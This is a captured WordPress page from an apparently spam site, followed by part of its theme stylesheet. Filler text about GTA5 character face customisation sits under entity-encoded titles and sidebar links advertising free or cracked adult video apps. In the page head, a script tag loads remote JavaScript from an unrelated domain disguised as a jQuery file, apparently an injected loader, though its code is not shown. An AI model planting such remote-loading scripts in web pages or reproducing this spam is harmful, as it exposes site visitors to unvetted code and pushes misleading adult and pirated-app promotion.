

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ciunko.com/73.html
body_size: 6977
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>&#20146;&#22068;&#36719;&#20214;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#20146;&#22068;&#36719;&#20214;"/>
<meta name="keywords" content="&#20146;&#22068;&#36719;&#20214;"/>
<link rel="canonical" href="http://www.ciunko.com/73.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#20146;&#22068;&#36719;&#20214;" />
<meta property="og:description" content="&#20146;&#22068;&#36719;&#20214;" />
<meta property="og:url" content="http://www.ciunko.com/73.html" />
<meta property="og:site_name" content="&#40644;&#29916;&#35270;&#39057;&#119;&#119;&#119;&#119;" />
<meta property="article:section" content="&#40644;&#29916;&#35270;&#39057;&#119;&#119;&#119;&#119;" />
<meta property="article:published_time" content="2024-06-07T21:26:48+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#20146;&#22068;&#36719;&#20214;" />
<meta name="twitter:title" content="&#20146;&#22068;&#36719;&#20214;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.ciunko.com\/","name":"&#40644;&#29916;&#35270;&#39057;&#119;&#119;&#119;&#119;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.ciunko.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.ciunko.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#40644;&#29916;&#35270;&#39057;&#119;&#119;&#119;&#119; &raquo; Feed" href="http://www.ciunko.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ciunko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ciunko.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='viktor-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.ciunko.com/wp-content/themes/viktor-lite/css/bootstrap.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='http://www.ciunko.com/wp-content/themes/viktor-lite/css/meanmenu.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='http://www.ciunko.com/wp-content/themes/viktor-lite/css/flaticon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.ciunko.com/wp-content/themes/viktor-lite/css/font-awesome.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='viktor-style-css'  href='http://www.ciunko.com/wp-content/themes/viktor-lite/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='viktor-responsive-css'  href='http://www.ciunko.com/wp-content/themes/viktor-lite/css/responsive.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ciunko.com/wp-content/themes/viktor-lite/js/modernizr-2.8.3.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.ciunko.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.ciunko.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.ciunko.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ciunko.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ciunko.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.ciunko.com/?p=73' />
<link rel="alternate" type="application/json+oembed" href="http://www.ciunko.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ciunko.com%2F73.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ciunko.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ciunko.com%2F73.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
<style type="text/css">.sidebar-area .single-sidebar ul li a:hover,.sidebar-area .single-sidebar ul li a:before,.main-header-area .main-menu ul li:hover a,.news-page-area .news-main-content .single-news-area h3 a:hover,.sidebar-area .product-categories li a:before, .sidebar-area .widget_archive ul li a:before, .sidebar-area .widget_nav_menu ul li a:before, .sidebar-area .widget_pages ul li a:before, .sidebar-area .widget_categories ul li a:before, .sidebar-area .widget_meta ul li a:before, .sidebar-area .widget_recent_comments #recentcomments li:before, .sidebar-area .widget_recent_entries ul li a:before,a.redmor,.calendar_wrap a,.inner-page-header .header-page-locator ul li,.news-page-area .news-main-content .single-news-area ul li span,.sidebar-area .widget_search .search-form i.fa-search,footer .footer-bottom-area p a,.single-news-page-area .single-news-page ul li span,.news-page-area .author-comment .single-author-comment .media .media-body h4.media-heading, .single-news-page-area .author-comment .single-author-comment .media .media-body h4.media-heading,.news-page-area .author-comment .single-author-comment .media .media-body ul li.right i, .single-news-page-area .author-comment .single-author-comment .media .media-body ul li.right i { color: ; } .news-page-area .sidebar-area .single-sidebar h2:after,.news-page-area .news-main-content .single-news-area .news-featured-image .date-area, .news-page-area .news-main-content .pagination-area .nav-links span.current,.news-page-area .news-main-content .pagination-area .nav-links a:hover,#scrollUp,.sidebar-area .widget_tag_cloud .tagcloud ul li:hover,.main-header-area .main-menu ul li ul li:hover,.single-news-page-area .single-news-page h3 a:after,.single-news-page-area .leave-comments-area fieldset .btn-send,.single-news-page-area .leave-comments-area fieldset .btn-send:hover{ background: ; } .news-page-area .news-main-content .pagination-area .nav-links a,.news-page-area .news-main-content .pagination-area .nav-links span,#scrollUp,.sidebar-area .widget_tag_cloud .tagcloud ul li:hover { border-color: ;} #scrollUp:hover,.no-results .search-form .search-submit, #post-1168 .single-blog-content input[type="submit"]{ background: ;border-color: ; } footer .footer-bottom-area{ background: ;} .inner-page-header .header-page-title h2{ color: #;}
		.inner-page-header {
			    background: url(http://www.ciunko.com/wp-content/themes/viktor-lite/img/bennar.jpg) no-repeat; 
			    background-position: center center !important;
			    background-size: cover !important;
			}
		.mean-container .mean-bar::after{
			background: transparent url() no-repeat scroll 0 0;
		}
    </style>
</head> 
<body class="post-template-default single single-post postid-73 single-format-standard">
<div id="page" class="site">
    <header >  
        <div class="main-header-area">
            <div class="container">
                <div class="row"> 
                    <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
                        <div class="logo-area">
                                    <a href="http://www.ciunko.com/"><span>&#40644;&#29916;&#35270;&#39057;&#119;&#119;&#119;&#119;</span></a>
                               </div>
                    </div>
                    <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
                        <div class="main-menu"> 
                            <ul id="menu-a" class="viktor-main-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>                        </div>
                    </div>  
                </div>
            </div>
        </div>
        <div class="mobile-menu-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="mobile-menu">
                            <nav id="dropdown">
                                <ul id="menu-a-1" class="viktor-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>                            </nav>
                        </div>          
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- header area end here -->

    <!-- slider area-->
        <div class="inner-page-header">
        <div class="container"> 
             <div class="header-page-title text-center"> 
                   <h2>&#20146;&#22068;&#36719;&#20214;</h2> 
             </div>
        </div>
    </div>
    

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

	        <!-- News Details Page start here -->
	        <div class="news-page-area single-news-page-area">
	            <div class="container">
	                <div class="row">
	                    <div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
	                    			                        <div class="single-news-page" id="post-73">
		                            
 <div class="news-featured-image">
     <a href="#"></a>
     <div class="date-area">
         <ul>
             <li>07</li>
             <li>6月</li>
         </ul>
     </div>
 </div> 
 <h3><a href="#">&#20146;&#22068;&#36719;&#20214;</a></h3>
 <ul class="ptags">
 	 <li><span>by</span> admin |</li> 
    <li><span class=" ">Comments off</span></li>
 </ul>
 <div class="single-blog-content">
     <p>　　gta5角色男性捏脸数据</p>
<p>GTA5是一款备受玩家喜爱的开放世界游戏，玩家可以在游戏中扮演不同的角色，并根据自己的喜好进行自定义。其中，男性角色的捏脸数据种类繁多，可以满足各种不同类型玩家的需求。<br />
首先，GTA5提供了丰富的面部特征选项，玩家可以根据自己的喜好来调整角色的五官。比如，你可以根据自己的喜好来调整角色的眉毛、眼睛、鼻子、嘴巴等，从而打造出一个独一无二的面部形象。无论是标志性的大眼睛，还是狭长的眉毛，都能让你的角色在游戏中脱颖而出。<br />
除了面部特征，玩家还可以通过调整面部轮廓来塑造角色的外貌。GTA5提供了丰富的选项，可以让你调整角色的下颌、脸颊和下巴等部位。你可以将角色的下颌调整得更加锋利，让角色看起来更加有力量感；或者将角色的下巴调整得较短，为角色增添一丝可爱的气质。这些选项的存在可以让你根据自己的审美喜好来塑造角色的脸型，进一步增强游戏的个性化。<br />
此外，在GTA5中，玩家还可以调整角色的肤色、发型和发色。这使得玩家能够按照自己的喜好来塑造角色的整体形象。你可以选择棕色的头发搭配中等肤色，创造出一个阳光帅气的角色；或者选择黑色的头发搭配深色肤色，为角色赋予一种神秘感。无论你是喜欢短发还是长发，直发还是卷发，都能在游戏中找到适合自己的发型。<br />
除了以上的基础选项之外，GTA5还提供了更加个性化的捏脸数据选项。比如，你可以从一系列不同风格的眼镜、耳环和面部纹身中进行选择，为角色增添一些时尚元素。你还可以为角色选择特殊的面部修饰，比如胡子、小胡子或者大胡子，让你的角色看起来更加有魅力。<br />
在GTA5中，男性角色的捏脸数据可以说是非常丰富的，玩家可以根据自己的喜好来塑造一个独一无二的角色形象。不仅如此，GTA5还提供了众多的服装选项，让你的角色在游戏中拥有多样的着装风格。从而使得每一个玩家都能够在游戏中找到自己的独特存在感。<br />
总的来说，GTA5的男性角色捏脸数据提供了非常丰富的选项，可以满足各种不同类型玩家的需求。不论你是喜欢阳光帅气的形象，还是神秘可爱的形象，都能在GTA5中找到适合自己的捏脸数据。你可以根据自己的审美喜好和个性风格来打造角色，让自己在游戏中拥有独特的存在感。相信在GTA5的世界里，你将能够找到一个完美的角色形象。</p>
   
      
 </div>  
  <div class="row author-post">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
          <div class="about-author-post">
              <h2>About Post Author</h2>
              <div class="single-author-post">
                  <div class="media">
                    <a class="pull-left" href="#">
                    	<img src="http://2.gravatar.com/avatar/5c25312fa38a949de0d0fd157aee4a67?s=130&#038;d=monsterid&#038;r=g" width="130" height="130" alt="头像" class="avatar avatar-130 wp-user-avatar wp-user-avatar-130 photo avatar-default" /> 
                    </a>
                    <div class="media-body">
                      <h4 class="media-heading">admin</h4>
                      <p></p>
                    </div>
                  </div>
              </div>
          </div>
      </div>
  </div> 	                               
		                        </div>

		                     
	                    </div>
	                    <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
	                        <div class="sidebar-area"> 
	                        	
<aside id="secondary" class="widget-area">
			<div id="recent-posts-2" class="single-sidebar widget_recent_entries">		<h2>近期发布</h2>		<ul>
											<li>
					<a href="http://www.ciunko.com/477.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#105;&#111;&#115;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/475.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#20511;&#27454;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/473.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#29256;&#25238;&#38899;&#35910;&#22902;&#26368;&#26032;&#31119;&#21033;&#30701;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/471.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#30475;&#29255;&#35270;&#39057;&#97;&#112;&#112;&#36719;&#20214;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/469.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#24433;&#38498;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/467.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#25104;&#20154;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/465.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#26368;&#26032;&#105;&#111;&#115;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/463.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#20108;&#32500;&#30721;&#19997;&#29916;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/460.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#31119;&#21033;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/458.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#33609;&#97;&#112;&#112;&#42;&#42;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/456.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#22823;&#39321;&#34121;&#57;&#49;&#26080;&#24377;&#31383;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/454.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#26790;&#24187;&#23567;&#33609;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/452.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#33609;&#38134;&#34892;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/450.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#30772;&#35299;&#29256;&#31359;&#36234;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/448.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#31532;&#19971;&#19979;&#36733;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/446.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#19997;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#23448;&#26041;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/443.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/441.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#55;&#52;&#54;&#46;&#48;&#54;&#107;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/439.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#22320;&#22336;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/437.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#105;&#111;&#115;&#21024;&#38500;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/435.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#33258;&#25293;&#22823;&#39321;&#34121;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/433.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#33394;&#26495;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/431.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#22823;&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/429.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#19979;&#36733;&#97;&#112;&#112;&#26087;&#29256;&#26412;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.ciunko.com/427.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#19979;&#36733;&#39640;&#28165;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</div></aside><!-- #secondary -->
	                        </div>
	                    </div>
	                </div>
	            </div>
	        </div>
	        <!-- News Details Page end here --> 
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
 
        <!-- footer area start here -->
        <footer> 
            <div class="footer-bottom-area">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">
                            <p><a href="https://digitalcenturysf.com/templates/">WordPress Themes</a> Powered by <a class="credits" href="https://digitalcenturysf.com/">WordPress Themes</a></p> 
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- footer area end here -->

</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.ciunko.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.ciunko.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.ciunko.com/wp-content/themes/viktor-lite/js/bootstrap.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.ciunko.com/wp-content/themes/viktor-lite/js/jquery.meanmenu.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.ciunko.com/wp-content/themes/viktor-lite/js/plugins.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.ciunko.com/wp-content/themes/viktor-lite/js/main.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.ciunko.com/wp-content/themes/viktor-lite/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.ciunko.com/wp-content/themes/viktor-lite/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.ciunko.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ciunko.com/wp-content/themes/viktor-lite/style.css?ver=5.4.18
body_size: 12106
content:
/*
Theme Name: Viktor Lite
Theme URI: https://digitalcenturysf.com/templates/viktor-premium-corporate-business-theme/
Author: DigitalCenturySF
Author URI: http://digitalcenturysf.com
Description: Viktor Lite is a clean, one page, minimal, creative, elegant, fun, colorful, powerful, motivational, simple, stylish, retina ready multipurpose WordPress blog theme. Designed for all type of corporations and agency such as banking, finance, consulting, management, real estate, insurance, legal & law, startup, venture capital, technology, shop, and so on. It is a clean, super flexible, fast in loading, bootstrap based, HTML, mobile responsive and modern and premium quality WordPress theme. This template is designed for magazine, shopping, woocommerce, construction, newsletter, page builder, lifestyle, medical, blogging, education, sport, charity, landing page, app, masonry, music, and resume. It has social media plugins such as instagram, facebook, twitter, pinterests, snapchat. It can be used for any business or personal website relating to photography, fashion, technology, travel, food, people, architecture, health, sports, animals, modern, design, corporate, vector, nature, commercial, holiday, advertising, game, presentation, computer, holiday, christmas, marketing, building, ecommerce, internet, office, company, digital, portfolio, multipurpose, transportation, fitness, weather, disco, valentine, cafe, sci-fi, agriculture, relaxation, mountain, baby, television, earth, church, cinema, furniture, hospital, healthcare, infographic, vegetarian, smartphone, iphone, android, hip hop, seo, school, workout, barber, ceremony night club, hotel, college. See https://digitalcenturysf.com for more themes.
Version: 1.2.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: viktor-lite
Tags: blog, news, two-columns, right-sidebar,  custom-header, custom-menu, editor-style, featured-images, flexible-header, sticky-post, translation-ready 
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
viktor is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
  
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden],
template {
	display: none;
}
a {
	color: inherit;
	background-color: transparent;
}
a:active,
a:hover {
	outline: 0;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,
strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
mark {
	background: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
 
hr {
	box-sizing: content-box;
	height: 0;
}
pre {
	overflow: auto;
}
code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}
button {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input {
	line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
legend {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
}
optgroup {
	font-weight: bold;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
td,
th {
	padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
p {
	margin-bottom: 1.5em;
	line-height: 32px;
}
.mt0{
	margin-top: 0 !important;
}
dfn,
cite,
em,
i {
	font-style: italic;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}
big {
	font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
